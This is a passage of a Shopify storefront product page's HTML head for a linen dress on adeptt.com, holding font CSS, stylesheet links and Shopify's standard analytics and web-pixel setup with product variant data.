        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//adeptt.com/cdn/shop/t/93/assets/base.css?v=76279458980208555051763135673" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//adeptt.com/cdn/shop/t/93/assets/component-predictive-search.css?v=76514217051199997821763135686"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54967369810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54967369810,storefrontBaseUrl: "https://adeptt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1112473936","configuration":"{\"pixel_id\":\"777788450924233\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796492112","configuration":"{\"shopId\":\"54967369810\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"708313424","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-381833342\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-381833342\\\/FA7CCLL0vI8YEP6gibYB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-381833342\\\/JUINCL7qoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/i3d1CLXqoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/0qKRCK_0vI8YEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/IJ6NCK_qoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-381833342\\\/iZ6KCMHqoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-381833342\\\/UWRTCLjqoIUYEP6gibYB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65569104","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM v1.5"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ADEPTT.COM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"adeptt-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/adeptt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40081069080658","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ XS","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ XS"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694050898","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ S","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ S"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694083666","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ M","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ M"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694116434","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ L","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ L"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694149202","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ XL","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ XL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694181970","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ XXL","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ XXL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694214738","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Ebony Green (on pic) \/ 3XL","untranslatedTitle":"Black \/ Ebony Green (on pic) \/ 3XL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735755088","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ XS","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ XS"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735787856","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ S","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ S"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735820624","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ M","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ M"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735853392","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ L","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ L"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735886160","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ XL","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ XL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735918928","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ XXL","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ XXL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"48167735951696","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Black \/ Linen Beige (on pic) \/ 3XL","untranslatedTitle":"Black \/ Linen Beige (on pic) \/ 3XL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694444114","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ XS","untranslatedTitle":"Monochrome Black \/ XS"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694476882","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ S","untranslatedTitle":"Monochrome Black \/ S"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694509650","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ M","untranslatedTitle":"Monochrome Black \/ M"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694542418","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ L","untranslatedTitle":"Monochrome Black \/ L"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694575186","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ XL","untranslatedTitle":"Monochrome Black \/ XL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694607954","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ XXL","untranslatedTitle":"Monochrome Black \/ XXL"},{"price":{"amount":199.99,"currencyCode":"USD"},"product":{"title":"Asymmetrical linen dress - RETORA","vendor":"ADEPTT.COM","id":"6936093589586","untranslatedTitle":"Asymmetrical linen dress - RETORA","url":"\/products\/asymmetrical-linen-dress-retora","type":"DRESSES – SHORT\/MIDI"},"id":"40208694640722","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360"},"sku":"A-21102","title":"Monochrome Black \/ 3XL","untranslatedTitle":"Monochrome Black \/ 3XL"}],"purchasingCompany":null},},"https://adeptt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54967369810","storefrontBaseUrl":"https:\/\/adeptt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Asymmetrical linen dress - RETORA\",\"vendor\":\"ADEPTT.COM\",\"id\":\"6936093589586\",\"untranslatedTitle\":\"Asymmetrical linen dress - RETORA\",\"url\":\"\/products\/asymmetrical-linen-dress-retora\",\"type\":\"DRESSES – SHORT\/MIDI\"},\"id\":\"40081069080658\",\"image\":{\"src\":\"\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360\"},\"sku\":\"A-21102\",\"title\":\"Black \/ Ebony Green (on pic) \/ XS\",\"untranslatedTitle\":\"Black \/ Ebony Green (on pic) \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
